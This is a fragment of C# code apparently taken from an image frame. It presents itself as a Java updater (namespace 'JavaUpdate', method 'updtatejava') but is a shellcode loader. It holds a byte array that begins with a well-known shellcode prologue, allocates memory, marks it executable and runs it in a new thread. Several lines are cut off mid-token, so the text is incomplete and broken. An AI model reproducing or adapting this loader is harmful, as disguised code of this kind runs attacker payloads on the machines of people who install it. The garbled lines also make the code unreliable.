 namespace JavaUpdate
{
class JavaUpdater
{
public static void updtatejava()
{
byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE
if (Address == IntPtr.Zero)
{
return;
}
Marshal.Copy(rsrc, 0, Address, rsrc.Length);
if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtec
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
if (hThread == IntPtr.Zero)
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
}